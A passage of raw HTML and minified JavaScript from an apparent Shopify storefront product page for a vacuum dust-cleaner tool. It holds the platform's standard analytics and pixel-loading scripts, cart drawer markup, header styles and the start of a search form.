n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64444956903,storefrontBaseUrl: "https://bling-furnitureshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1316552935","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":213665,\\\"pixel_id\\\":\\\"905606699969415\\\",\\\"shop\\\":\\\"bling-furnitureshop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"D\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"created_at\\\":\\\"2025-09-25 02:48:00\\\",\\\"updated_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"604700903","configuration":"{\"shopId\": \"64444956903\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113869031","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63c94f8f8f5b53994c7bf57f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bling-furnitureshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bling-furnitureshop.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/bling-furnitureshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner","vendor":"bling-furnitureshop","id":"8391759659239","untranslatedTitle":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner","url":"\/products\/vacuuming-tool","type":"Tools"},"id":"46760891973863","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028"},"sku":"LE30248991","title":"Silver","untranslatedTitle":"Silver"}],"purchasingCompany":null},},"https://bling-furnitureshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64444956903","storefrontBaseUrl":"https:\/\/bling-furnitureshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner\",\"vendor\":\"bling-furnitureshop\",\"id\":\"8391759659239\",\"untranslatedTitle\":\"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner\",\"url\":\"\/products\/vacuuming-tool\",\"type\":\"Tools\"},\"id\":\"46760891973863\",\"image\":{\"src\":\"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028\"},\"sku\":\"LE30248991\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8391759659239,"gid":"gid:\/\/shopify\/Product\/8391759659239","vendor":"bling-furnitureshop","type":"Tools","handle":"vacuuming-tool","variants":[{"id":46760891973863,"price":3499,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","sku":"LE30248991"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8391759659239,"requestId":"ece06746-e068-441f-8939-85fbb2a7f307-1768744286"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64444956903,
      theme_id: 153443205351,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64444956903,"isMerchantRequest":null,"themeId":153443205351,"themeCityHash":"13813218887454474882","contentLanguage":"en","currency":"USD","eventMetadataId":"9d6babcc-7e38-45ad-bd87-8478ae413f28"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8391759659239,"requestId":"ece06746-e068-441f-8939-85fbb2a7f307-1768744286","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46760891973863,"productId":8391759659239,"productGid":"gid:\/\/shopify\/Product\/8391759659239","name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","price":"34.99","sku":"LE30248991","brand":"bling-furnitureshop","variant":"Silver","category":"Tools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46760891973863,"productId":8391759659239,"productGid":"gid:\/\/shopify\/Product\/8391759659239","name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","price":"34.99","sku":"LE30248991","brand":"bling-furnitureshop","variant":"Silver","category":"Tools","nonInteraction":true,"remote":false,"referer":"https:\/\/bling-furnitureshop.com\/products\/vacuuming-tool"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bling-furnitureshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64444956903"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153443205351"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bling-furnitureshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/cart.js?v=41342049017387528391764829718" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Shopping cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/bestseller">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=165 165w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=330 330w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=535 535w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=750 750w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014 800w"
              src="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/bestseller" class="full-unstyled-link">
        <div class="my_collection_card_title">BESTSELLER</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal:</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$0.00 USD</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Taxes and shipping calculated at checkout
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Check out
          </button>
        </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over $50
</p></div><style data-shopify>
.announcement-bar{
  background:#b90e0e
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=114114031882565059261764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-search.css?v=26167689376915484241764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=9739572204330307811764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=119852831333870967341764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=21962527557206098771764829718" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-price.css?v=150784251161977887801764829718" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841764829718" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=177496590996265276461764829718" media="print" onload="this.media='all'">
  <noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=177496590996265276461764829718" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=35930391193938886121764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart.css?v=47983677336344965881764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-totals.css?v=116107416228604655511764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-price.css?v=150784251161977887801764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-discounts.css?v=53071382698800658161764829718" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841764829718" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=114114031882565059261764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-search.css?v=26167689376915484241764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=9739572204330307811764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=119852831333870967341764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=21962527557206098771764829718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#b90e0e
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/details-disclosure.js?v=153497636716254413831764829718" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/details-modal.js?v=168894189220787287041764829718" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/cart-notification.js?v=31179948596492670111764829718" defer="defer"></script><script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/cart-drawer.js?v=44260131999403604181764829718" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
